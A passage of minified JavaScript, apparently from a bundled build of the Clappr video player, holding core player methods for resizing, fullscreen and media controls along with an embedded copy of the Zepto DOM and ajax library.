e.resolveOnContainersReady(t)})},m.prototype.updateSize=function(){a.Fullscreen.isFullscreen()?this.setFullscreen():this.setPlayerSize()},m.prototype.setFullscreen=function(){u.default.isiOS||(this.$el.addClass("fullscreen"),this.$el.removeAttr("style"),this.playerInfo.previousSize={width:this.options.width,height:this.options.height},this.playerInfo.currentSize={width:(0,p.default)(window).width(),height:(0,p.default)(window).height()})},m.prototype.setPlayerSize=function(){this.$el.removeClass("fullscreen"),this.playerInfo.currentSize=this.playerInfo.previousSize,this.playerInfo.previousSize={width:(0,p.default)(window).width(),height:(0,p.default)(window).height()},this.resize(this.playerInfo.currentSize)},m.prototype.resize=function(t){(0,a.isNumber)(t.height)||(0,a.isNumber)(t.width)?(this.el.style.height=t.height+"px",this.el.style.width=t.width+"px"):(this.el.style.height=""+t.height,this.el.style.width=""+t.width),this.playerInfo.previousSize={width:this.options.width,height:this.options.height},this.options.width=t.width,this.options.height=t.height,this.playerInfo.currentSize=t,this.triggerResize(this.playerInfo.currentSize)},m.prototype.enableResizeObserver=function(){var t=this;this.resizeObserverInterval=setInterval(function(){t.playerInfo.computedSize.width==t.el.clientWidth&&t.playerInfo.computedSize.height==t.el.clientHeight||(t.playerInfo.computedSize={width:t.el.clientWidth,height:t.el.clientHeight},t.triggerResize(t.playerInfo.computedSize))},500)},m.prototype.triggerResize=function(t){!this.firstResize&&this.oldHeight===t.height&&this.oldWidth===t.width||(h.default.trigger(this.options.playerId+":"+o.default.PLAYER_RESIZE,t),this.oldHeight=t.height,this.oldWidth=t.width,this.firstResize=!1)},m.prototype.disableResizeObserver=function(){this.resizeObserverInterval&&clearInterval(this.resizeObserverInterval)},m.prototype.resolveOnContainersReady=function(t){var e=this;p.default.when.apply(p.default,t).done(function(){e.defer.resolve(e),e.ready=!0,e.trigger(o.default.CORE_READY)})},m.prototype.addPlugin=function(t){this.plugins.push(t)},m.prototype.hasPlugin=function(t){return!!this.getPlugin(t)},m.prototype.getPlugin=function(e){return this.plugins.filter(function(t){return t.name===e})[0]},m.prototype.load=function(t,e){var n=this;this.options.mimeType=e,t=t&&t.constructor===Array?t:[t],this.containers.forEach(function(t){return t.destroy()}),this.mediaControl.container=null,this.containerFactory.options=p.default.extend(this.options,{sources:t}),this.containerFactory.createContainers().then(function(t){n.setupContainers(t)})},m.prototype.destroy=function(){this.disableResizeObserver(),this.containers.forEach(function(t){return t.destroy()}),this.plugins.forEach(function(t){return t.destroy()}),this.$el.remove(),this.mediaControl.destroy(),(0,p.default)(document).unbind("fullscreenchange",this._boundFullscreenHandler),(0,p.default)(document).unbind("MSFullscreenChange",this._boundFullscreenHandler),(0,p.default)(document).unbind("mozfullscreenchange",this._boundFullscreenHandler)},m.prototype.handleFullscreenChange=function(){this.trigger(o.default.CORE_FULLSCREEN,a.Fullscreen.isFullscreen()),this.updateSize(),this.mediaControl.show()},m.prototype.setMediaControlContainer=function(t){this.mediaControl.setContainer(t),this.mediaControl.render()},m.prototype.disableMediaControl=function(){this.mediaControl.disable(),this.$el.removeClass("nocursor")},m.prototype.enableMediaControl=function(){this.mediaControl.enable()},m.prototype.removeContainer=function(e){this.stopListening(e),this.containers=this.containers.filter(function(t){return t!==e})},m.prototype.appendContainer=function(t){this.listenTo(t,o.default.CONTAINER_DESTROYED,this.removeContainer),this.containers.push(t)},m.prototype.setupContainers=function(t){return t.map(this.appendContainer.bind(this)),this.trigger(o.default.CORE_CONTAINERS_CREATED),this.renderContainers(),this.setupMediaControl(this.getCurrentContainer()),this.render(),this.$el.appendTo(this.options.parentElement),this.containers},m.prototype.renderContainers=function(){var e=this;this.containers.map(function(t){return e.el.appendChild(t.render().el)})},m.prototype.createContainer=function(t,e){e=this.containerFactory.createContainer(t,e);return this.appendContainer(e),this.el.appendChild(e.render().el),e},m.prototype.setupMediaControl=function(t){this.mediaControl?this.mediaControl.setContainer(t):(this.mediaControl=this.createMediaControl(p.default.extend({container:t,focusElement:this.el},this.options)),this.listenTo(this.mediaControl,o.default.MEDIACONTROL_FULLSCREEN,this.toggleFullscreen),this.listenTo(this.mediaControl,o.default.MEDIACONTROL_SHOW,this.onMediaControlShow.bind(this,!0)),this.listenTo(this.mediaControl,o.default.MEDIACONTROL_HIDE,this.onMediaControlShow.bind(this,!1)))},m.prototype.createMediaControl=function(t){return new(t.mediacontrol&&t.mediacontrol.external?t.mediacontrol.external:d.default)(t).render()},m.prototype.getCurrentContainer=function(){return this.mediaControl&&this.mediaControl.container?this.mediaControl.container:this.containers[0]},m.prototype.getCurrentPlayback=function(){var t=this.getCurrentContainer();return t&&t.playback},m.prototype.getPlaybackType=function(){var t=this.getCurrentContainer();return t&&t.getPlaybackType()},m.prototype.toggleFullscreen=function(){a.Fullscreen.isFullscreen()?(a.Fullscreen.cancelFullscreen(),u.default.isiOS||this.$el.removeClass("fullscreen nocursor")):(a.Fullscreen.requestFullscreen(this.el),u.default.isiOS||this.$el.addClass("fullscreen")),this.mediaControl.show()},m.prototype.showMediaControl=function(t){this.mediaControl.show(t)},m.prototype.hideMediaControl=function(){this.mediaControl.hide(this.options.hideMediaControlDelay)},m.prototype.onMediaControlShow=function(t){this.getCurrentContainer().trigger(t?o.default.CONTAINER_MEDIACONTROL_SHOW:o.default.CONTAINER_MEDIACONTROL_HIDE),t?this.$el.removeClass("nocursor"):a.Fullscreen.isFullscreen()&&this.$el.addClass("nocursor")},m.prototype.configure=function(t){var e=this;this._options=p.default.extend(this._options,t);var n=t.source||t.sources;n?this.load(n,t.mimeType||this.options.mimeType):(this.trigger(o.default.CORE_OPTIONS_CHANGE),this.containers.forEach(function(t){t.configure(e.options)}))},m.prototype.render=function(){var t=s.default.getStyleFor(g.default,{baseUrl:this.options.baseUrl});this.$el.append(t),this.$el.append(this.mediaControl.render().el),this.options.width=this.options.width||this.$el.width(),this.options.height=this.options.height||this.$el.height();t={width:this.options.width,height:this.options.height};return this.playerInfo.previousSize=this.playerInfo.currentSize=this.playerInfo.computedSize=t,this.updateSize(),this.previousSize={width:this.$el.width(),height:this.$el.height()},this.enableResizeObserver(),this},m);function m(t){!function(t){if(!(t instanceof m))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,v.call(this,t));return e.playerInfo=f.default.getInstance(t.playerId),e.firstResize=!0,e.plugins=[],e.containers=[],e.setupMediaControl(null),e._boundFullscreenHandler=function(){return e.handleFullscreenChange()},(0,p.default)(document).bind("fullscreenchange",e._boundFullscreenHandler),(0,p.default)(document).bind("MSFullscreenChange",e._boundFullscreenHandler),(0,p.default)(document).bind("mozfullscreenchange",e._boundFullscreenHandler),e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=a(n(16)),i=a(n(17));function a(t){return t&&t.__esModule?t:{default:t}}n={getStyleFor:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{baseUrl:""};return(0,r.default)('<style class="clappr-style"></style>').html((0,i.default)(t.toString())(e))}};e.default=n,t.exports=e.default},function(t,e){var l,o,u,r,s,n,i,a,c,d,h,f,p,g,y,v,m,b,_,E,T,k,w,A,S,L,R,O,C,P,D,x,I,M,N,F,B,U,j,G,Y,V,k=(a=(i=[]).concat,c=i.filter,d=i.slice,h=window.document,f={},p={},g={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},y=/^\s*<(\w+|!)[^>]*>/,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,b=/^(?:body|html)$/i,_=/([A-Z])/g,E=["val","css","html","text","data","width","height","offset"],T=h.createElement("table"),k=h.createElement("tr"),w={tr:h.createElement("tbody"),tbody:T,thead:T,tfoot:T,td:k,th:k,"*":h.createElement("div")},A=/complete|loaded|interactive/,S=/^[\w-]*$/,R=(L={}).toString,O={},C=h.createElement("div"),P={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},D=Array.isArray||function(t){return t instanceof Array},O.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r=t.parentNode,n=!r;return n&&(r=C).appendChild(t),e=~O.qsa(r,e).indexOf(t),n&&C.removeChild(t),e},s=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},n=function(n){return c.call(n,function(t,e){return n.indexOf(t)==e})},O.fragment=function(t,e,n){var r,i,a;return(r=v.test(t)?u(h.createElement(RegExp.$1)):r)||(t.replace&&(t=t.replace(m,"<$1></$2>")),e===l&&(e=y.test(t)&&RegExp.$1),(a=w[e=!(e in w)?"*":e]).innerHTML=""+t,r=u.each(d.call(a.childNodes),function(){a.removeChild(this)})),q(n)&&(i=u(r),u.each(n,function(t,e){-1<E.indexOf(t)?i[t](e):i.attr(t,e)})),r},O.Z=function(t,e){return new et(t,e)},O.isZ=function(t){return t instanceof O.Z},O.init=function(t,e){var n,r;if(!t)return O.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&y.test(t))n=O.fragment(t,RegExp.$1,e),t=null;else{if(e!==l)return u(e).find(t);n=O.qsa(h,t)}else{if($(t))return u(h).ready(t);if(O.isZ(t))return t;if(D(t))r=t,n=c.call(r,function(t){return null!=t});else if(W(t))n=[t],t=null;else if(y.test(t))n=O.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==l)return u(e).find(t);n=O.qsa(h,t)}}return O.Z(n,t)},(u=function(t,e){return O.init(t,e)}).extend=function(e){var n,t=d.call(arguments,1);return"boolean"==typeof e&&(n=e,e=t.shift()),t.forEach(function(t){!function t(e,n,r){for(o in n)r&&(q(n[o])||D(n[o]))?(q(n[o])&&!q(e[o])&&(e[o]={}),D(n[o])&&!D(e[o])&&(e[o]=[]),t(e[o],n[o],r)):n[o]!==l&&(e[o]=n[o])}(e,t,n)}),e},O.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],a=r||i?e.slice(1):e,o=S.test(a);return t.getElementById&&o&&r?(n=t.getElementById(a))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:d.call(o&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(a):t.getElementsByTagName(e):t.querySelectorAll(e))},u.contains=h.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e=e&&e.parentNode;)if(e===t)return!0;return!1},u.type=K,u.isFunction=$,u.isWindow=H,u.isArray=D,u.isPlainObject=q,u.isEmptyObject=function(t){for(var e in t)return!1;return!0},u.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},u.inArray=function(t,e,n){return i.indexOf.call(e,t,n)},u.camelCase=s,u.trim=function(t){return null==t?"":String.prototype.trim.call(t)},u.uuid=0,u.support={},u.expr={},u.noop=function(){},u.map=function(t,e){var n,r,i,a,o=[];if(X(t))for(r=0;r<t.length;r++)null!=(n=e(t[r],r))&&o.push(n);else for(i in t)null!=(n=e(t[i],i))&&o.push(n);return 0<(a=o).length?u.fn.concat.apply([],a):a},u.each=function(t,e){var n,r;if(X(t)){for(n=0;n<t.length;n++)if(!1===e.call(t[n],n,t[n]))return t}else for(r in t)if(!1===e.call(t[r],r,t[r]))return t;return t},u.grep=function(t,e){return c.call(t,e)},window.JSON&&(u.parseJSON=JSON.parse),u.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){L["[object "+e+"]"]=e.toLowerCase()}),u.fn={constructor:O.Z,length:0,forEach:i.forEach,reduce:i.reduce,push:i.push,sort:i.sort,splice:i.splice,indexOf:i.indexOf,concat:function(){for(var t,e=[],n=0;n<arguments.length;n++)t=arguments[n],e[n]=O.isZ(t)?t.toArray():t;return a.apply(O.isZ(this)?this.toArray():this,e)},map:function(n){return u(u.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return u(d.apply(this,arguments))},ready:function(t){return A.test(h.readyState)&&h.body?t(u):h.addEventListener("DOMContentLoaded",function(){t(u)},!1),this},get:function(t){return t===l?d.call(this):this[0<=t?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(n){return i.every.call(this,function(t,e){return!1!==n.call(t,e,t)}),this},filter:function(e){return $(e)?this.not(this.not(e)):u(c.call(this,function(t){return O.matches(t,e)}))},add:function(t,e){return u(n(this.concat(u(t,e))))},is:function(t){return 0<this.length&&O.matches(this[0],t)},not:function(e){var n,r=[];return $(e)&&e.call!==l?this.each(function(t){e.call(this,t)||r.push(this)}):(n="string"==typeof e?this.filter(e):X(e)&&$(e.item)?d.call(e):u(e),this.forEach(function(t){n.indexOf(t)<0&&r.push(t)})),u(r)},has:function(t){return this.filter(function(){return W(t)?u.contains(this,t):u(this).find(t).size()})},eq:function(t){return-1===t?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!W(t)?t:u(t)},last:function(){var t=this[this.length-1];return t&&!W(t)?t:u(t)},find:function(t){var n=this,e=t?"object"==typeof t?u(t).filter(function(){var e=this;return i.some.call(n,function(t){return u.contains(t,e)})}):1==this.length?u(O.qsa(this[0],t)):this.map(function(){return O.qsa(this,t)}):u();return e},closest:function(n,r){var i=[],a="object"==typeof n&&u(n);return this.each(function(t,e){for(;e&&!(a?0<=a.indexOf(e):O.matches(e,n));)e=e!==r&&!z(e)&&e.parentNode;e&&i.indexOf(e)<0&&i.push(e)}),u(i)},parents:function(t){for(var e=[],n=this;0<n.length;)n=u.map(n,function(t){if((t=t.parentNode)&&!z(t)&&e.indexOf(t)<0)return e.push(t),t});return nt(e,t)},parent:function(t){return nt(n(this.pluck("parentNode")),t)},children:function(t){return nt(this.map(function(){return tt(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||d.call(this.childNodes)})},siblings:function(t){return nt(this.map(function(t,e){return c.call(tt(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(e){return u.map(this,function(t){return t[e]})},show:function(){return this.each(function(){var t,e,n;"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=(t=this.nodeName,f[t]||(e=h.createElement(t),h.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),f[t]=n),f[t]))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(e){var n,r,i=$(e);return this[0]&&!i&&(n=u(e).get(0),r=n.parentNode||1<this.length),this.each(function(t){u(this).wrapAll(i?e.call(this,t):r?n.cloneNode(!0):n)})},wrapAll:function(t){if(this[0]){var e;for(u(this[0]).before(t=u(t));(e=t.children()).length;)t=e.first();u(t).append(this)}return this},wrapInner:function(r){var i=$(r);return this.each(function(t){var e=u(this),n=e.contents(),t=i?r.call(this,t):r;n.length?n.wrapAll(t):e.append(t)})},unwrap:function(){return this.parent().each(function(){u(this).replaceWith(u(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(e){return this.each(function(){var t=u(this);(e===l?"none"==t.css("display"):e)?t.show():t.hide()})},prev:function(t){return u(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return u(this.pluck("nextElementSibling")).filter(t||"*")},html:function(n){return 0 in arguments?this.each(function(t){var e=this.innerHTML;u(this).empty().append(rt(this,n,t,e))}):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each(function(t){t=rt(this,e,t,this.textContent);this.textContent=null==t?"":""+t}):0 in this?this.pluck("textContent").join(""):null},attr:function(e,n){var t;return"string"!=typeof e||1 in arguments?this.each(function(t){if(1===this.nodeType)if(W(e))for(o in e)it(this,o,e[o]);else it(this,e,rt(this,n,t,this.getAttribute(e)))}):0 in this&&1==this[0].nodeType&&null!=(t=this[0].getAttribute(e))?t:l},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){it(this,t)},this)})},prop:function(e,n){return e=P[e]||e,1 in arguments?this.each(function(t){this[e]=rt(this,n,t,this[e])}):this[0]&&this[0][e]},removeProp:function(t){return t=P[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(_,"-$1").toLowerCase(),n=1 in arguments?this.attr(n,e):this.attr(n);return null!==n?ot(n):l},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each(function(t){this.value=rt(this,e,t,this.value)})):this[0]&&(this[0].multiple?u(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(r){if(r)return this.each(function(t){var e=u(this),n=rt(this,r,t,e.offset()),t=e.offsetParent().offset(),t={top:n.top-t.top,left:n.left-t.left};"static"==e.css("position")&&(t.position="relative"),e.css(t)});if(!this.length)return null;if(h.documentElement!==this[0]&&!u.contains(h.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(t,e){if(arguments.length<2){var n=this[0];if("string"==typeof t)return n?n.style[s(t)]||getComputedStyle(n,"").getPropertyValue(t):void 0;if(D(t)){if(!n)return;var r={},i=getComputedStyle(n,"");return u.each(t,function(t,e){r[e]=n.style[s(e)]||i.getPropertyValue(e)}),r}}var a="";if("string"==K(t))e||0===e?a=Z(t)+":"+Q(t,e):this.each(function(){this.style.removeProperty(Z(t))});else for(o in t)t[o]||0===t[o]?a+=Z(o)+":"+Q(o,t[o])+";":this.each(function(){this.style.removeProperty(Z(o))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(u(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&i.some.call(this,function(t){return this.test(at(t))},J(t))},addClass:function(n){return n?this.each(function(t){var e;"className"in this&&(r=[],e=at(this),rt(this,n,t,e).split(/\s+/g).forEach(function(t){u(this).hasClass(t)||r.push(t)},this),r.length&&at(this,e+(e?" ":"")+r.join(" ")))}):this},removeClass:function(e){return this.each(function(t){if("className"in this){if(e===l)return at(this,"");r=at(this),rt(this,e,t,r).split(/\s+/g).forEach(function(t){r=r.replace(J(t)," ")}),at(this,r.trim())}})},toggleClass:function(n,r){return n?this.each(function(t){var e=u(this);rt(this,n,t,at(this)).split(/\s+/g).forEach(function(t){(r===l?!e.hasClass(t):r)?e.addClass(t):e.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===l?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===l?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=b.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(u(t).css("margin-top"))||0,n.left-=parseFloat(u(t).css("margin-left"))||0,r.top+=parseFloat(u(e[0]).css("border-top-width"))||0,r.left+=parseFloat(u(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||h.body;t&&!b.test(t.nodeName)&&"static"==u(t).css("position");)t=t.offsetParent;return t})}},u.fn.detach=u.fn.remove,["width","height"].forEach(function(r){var i=r.replace(/./,function(t){return t[0].toUpperCase()});u.fn[r]=function(e){var t,n=this[0];return e===l?H(n)?n["inner"+i]:z(n)?n.documentElement["scroll"+i]:(t=this.offset())&&t[r]:this.each(function(t){(n=u(this)).css(r,rt(this,e,t,n[r]()))})}}),["after","prepend","before","append"].forEach(function(e,o){var s=o%2;u.fn[e]=function(){var n,r,i=u.map(arguments,function(t){var e=[];return"array"==(n=K(t))?(t.forEach(function(t){return t.nodeType!==l?e.push(t):u.zepto.isZ(t)?e=e.concat(t.get()):void(e=e.concat(O.fragment(t)))}),e):"object"==n||null==t?t:O.fragment(t)}),a=1<this.length;return i.length<1?this:this.each(function(t,e){r=s?e:e.parentNode,e=0==o?e.nextSibling:1==o?e.firstChild:2==o?e:null;var n=u.contains(h.documentElement,r);i.forEach(function(t){if(a)t=t.cloneNode(!0);else if(!r)return u(t).remove();r.insertBefore(t,e),n&&function t(e,n){n(e);for(var r=0,i=e.childNodes.length;r<i;r++)t(e.childNodes[r],n)}(t,function(t){var e;null==t.nodeName||"SCRIPT"!==t.nodeName.toUpperCase()||t.type&&"text/javascript"!==t.type||t.src||(e=t.ownerDocument?t.ownerDocument.defaultView:window).eval.call(e,t.innerHTML)})})})},u.fn[s?e+"To":"insert"+(o?"Before":"After")]=function(t){return u(t)[e](this),this}}),O.Z.prototype=et.prototype=u.fn,O.uniq=n,O.deserializeValue=ot,u.zepto=O,u);function K(t){return null==t?String(t):L[R.call(t)]||"object"}function $(t){return"function"==K(t)}function H(t){return null!=t&&t==t.window}function z(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function W(t){return"object"==K(t)}function q(t){return W(t)&&!H(t)&&Object.getPrototypeOf(t)==Object.prototype}function X(t){var e=!!t&&"length"in t&&t.length,n=u.type(t);return"function"!=n&&!H(t)&&("array"==n||0===e||"number"==typeof e&&0<e&&e-1 in t)}function Z(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function J(t){return t in p?p[t]:p[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function Q(t,e){return"number"!=typeof e||g[Z(t)]?e:e+"px"}function tt(t){return"children"in t?d.call(t.children):u.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function et(t,e){for(var n=t?t.length:0,r=0;r<n;r++)this[r]=t[r];this.length=n,this.selector=e||""}function nt(t,e){return null==e?u(t):u(t).filter(e)}function rt(t,e,n,r){return $(e)?e.call(t,n,r):e}function it(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function at(t,e){var n=t.className||"",r=n&&n.baseVal!==l;if(e===l)return r?n.baseVal:n;r?n.baseVal=e:t.className=e}function ot(e){try{return e&&("true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?u.parseJSON(e):e))}catch(t){return e}}function st(t){var a=[["resolve","done",I.Callbacks({once:1,memory:1}),"resolved"],["reject","fail",I.Callbacks({once:1,memory:1}),"rejected"],["notify","progress",I.Callbacks({memory:1})]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st(function(i){I.each(a,function(t,n){var r=I.isFunction(e[t])&&e[t];s[n[1]](function(){var t,e=r&&r.apply(this,arguments);e&&I.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):(t=this===o?i.promise():this,e=r?[e]:arguments,i[n[0]+"With"](t,e))})}),e=null}).promise()},promise:function(t){return null!=t?I.extend(t,o):o}},s={};return I.each(a,function(t,e){var n=e[2],r=e[3];o[e[1]]=n.add,r&&n.add(function(){i=r},a[1^t][2].disable,a[2][2].lock),s[e[0]]=function(){return s[e[0]+"With"](this===s?o:this,arguments),this},s[e[0]+"With"]=n.fireWith}),o.promise(s),t&&t.call(s,s),s}function lt(t){return((t=N(t)).width()||t.height())&&"none"!==t.css("display")}function ut(t,e){t=t.replace(/=#\]/g,'="#"]');var n,r,i=G.exec(t);return i&&i[2]in j&&(r=j[i[2]],n=i[3],t=i[1],n&&(i=Number(n),n=isNaN(i)?n.replace(/^["']|["']$/g,""):i)),e(t,r,n)}window.Zepto=k,void 0===window.$&&(window.$=k),function(h){var f,p,c=+new Date,g=window.document,s=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,y=/^(?:text|application)\/javascript/i,v=/^(?:text|application)\/xml/i,m="application/json",b="text/html",_=/^\s*$/,E=g.createElement("a");function T(t,e,n,r){if(t.global)return e=e||g,n=n,r=r,n=h.Event(n),h(e).trigger(n,r),!n.isDefaultPrevented()}function k(t,e){var n=e.context;if(!1===e.beforeSend.call(n,t,e)||!1===T(e,n,"ajaxBeforeSend",[t,e]))return!1;T(e,n,"ajaxSend",[t,e])}function w(t,e,n,r){var i=n.context,a="success";n.success.call(i,t,a,e),r&&r.resolveWith(i,[t,a,e]),T(n,i,"ajaxSuccess",[e,n,t]),o(a,e,n)}function A(t,e,n,r,i){var a=r.context;r.error.call(a,n,e,t),i&&i.rejectWith(a,[n,e,t]),T(r,a,"ajaxError",[n,r,t||e]),o(e,n,r)}function o(t,e,n){var r=n.context;n.complete.call(r,e,t),T(n,r,"ajaxComplete",[e,n]),(n=n).global&&!--h.active&&T(n,null,"ajaxStop")}function S(){}function L(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function l(t,e,n,r){return h.isFunction(e)&&(r=n,n=e,e=void 0),h.isFunction(n)||(r=n,n=void 0),{url:t,data:e,success:n,dataType:r}}E.href=window.location.href,h.active=0,h.ajaxJSONP=function(n,r){if(!("type"in n))return h.ajax(n);function t(t){h(s).triggerHandler("error",t||"abort")}var i,a,e=n.jsonpCallback,o=(h.isFunction(e)?e():e)||"Zepto"+c++,s=g.createElement("script"),l=window[o],u={abort:t};return r&&r.promise(u),h(s).on("load error",function(t,e){clearTimeout(a),h(s).off().remove(),"error"!=t.type&&i?w(i[0],u,n,r):A(null,e||"error",u,n,r),window[o]=l,i&&h.isFunction(l)&&l(i[0]),l=i=void 0}),!1===k(u,n)?t("abort"):(window[o]=function(){i=arguments},s.src=n.url.replace(/\?(.+)=\?/,"?$1="+o),g.head.appendChild(s),0<n.timeout&&(a=setTimeout(function(){t("timeout")},n.timeout))),u},h.ajaxSettings={type:"GET",beforeSend:S,success:S,error:S,complete:S,context:null,global:!0,xhr:function(){return new window.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:m,xml:"application/xml, text/xml",html:b,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:S},h.ajax=function(t){var e,r=h.extend({},t||{}),i=h.Deferred&&h.Deferred();for(f in h.ajaxSettings)void 0===r[f]&&(r[f]=h.ajaxSettings[f]);(e=r).global&&0==h.active++&&T(e,null,"ajaxStart"),r.crossDomain||((n=g.createElement("a")).href=r.url,n.href=n.href,r.crossDomain=E.protocol+"//"+E.host!=n.protocol+"//"+n.host),r.url||(r.url=window.location.toString()),-1<(n=r.url.indexOf("#"))&&(r.url=r.url.slice(0,n)),(n=r).processData&&n.data&&"string"!=h.type(n.data)&&(n.data=h.param(n.data,n.traditional)),!n.data||n.type&&"GET"!=n.type.toUpperCase()&&"jsonp"!=n.dataType||(n.url=L(n.url,n.data),n.data=void 0);var a=r.dataType,n=/\?.+=\?/.test(r.url);if(n&&(a="jsonp"),!1!==r.cache&&(t&&!0===t.cache||"script"!=a&&"jsonp"!=a)||(r.url=L(r.url,"_="+Date.now())),"jsonp"==a)return n||(r.url=L(r.url,r.jsonp?r.jsonp+"=?":!1===r.jsonp?"":"callback=?")),h.ajaxJSONP(r,i);function o(t,e){l[t.toLowerCase()]=[t,e]}var s,n=r.accepts[a],l={},u=/^([\w-]+:)\/\//.test(r.url)?RegExp.$1:window.location.protocol,c=r.xhr(),d=c.setRequestHeader;if(i&&i.promise(c),r.crossDomain||o("X-Requested-With","XMLHttpRequest"),o("Accept",n||"*/*"),(n=r.mimeType||n)&&(-1<n.indexOf(",")&&(n=n.split(",",2)[0]),c.overrideMimeType&&c.overrideMimeType(n)),(r.contentType||!1!==r.contentType&&r.data&&"GET"!=r.type.toUpperCase())&&o("Content-Type",r.contentType||"application/x-www-form-urlencoded"),r.headers)for(p in r.headers)o(p,r.headers[p]);if(c.setRequestHeader=o,!(c.onreadystatechange=function(){if(4==c.readyState){c.onreadystatechange=S,clearTimeout(s);var t,e=!1;if(200<=c.status&&c.status<300||304==c.status||0==c.status&&"file:"==u){if(a=a||((n=(n=r.mimeType||c.getResponseHeader("content-type"))&&n.split(";",2)[0])&&(n==b?"html":n==m?"json":y.test(n)?"script":v.test(n)&&"xml")||"text"),"arraybuffer"==c.responseType||"blob"==c.responseType)t=c.response;else{t=c.responseText;try{t=function(t,e,n){if(n.dataFilter==S)return t;var r=n.context;return n.dataFilter.call(r,t,e)}(t,a,r),"script"==a?(0,eval)(t):"xml"==a?t=c.responseXML:"json"==a&&(t=_.test(t)?null:h.parseJSON(t))}catch(t){e=t}if(e)return A(e,"parsererror",c,r,i)}w(t,c,r,i)}else A(c.statusText||null,c.status?"error":"abort",c,r,i)}var n})===k(c,r))return c.abort(),A(null,"abort",c,r,i),c;n=!("async"in r)||r.async;if(c.open(r.type,r.url,n,r.username,r.password),r.xhrFields)for(p in r.xhrFields)c[p]=r.xhrFields[p];for(p in l)d.apply(c,l[p]);return 0<r.timeout&&(s=setTimeout(function(){c.onreadystatechange=S,c.abort(),A(null,"timeout",c,r,i)},r.timeout)),c.send(r.data||null),c},h.get=function(){return h.ajax(l.apply(null,arguments))},h.post=function(){var t=l.apply(null,arguments);return t.type="POST",h.ajax(t)},h.getJSON=function(){var t=l.apply(null,arguments);return 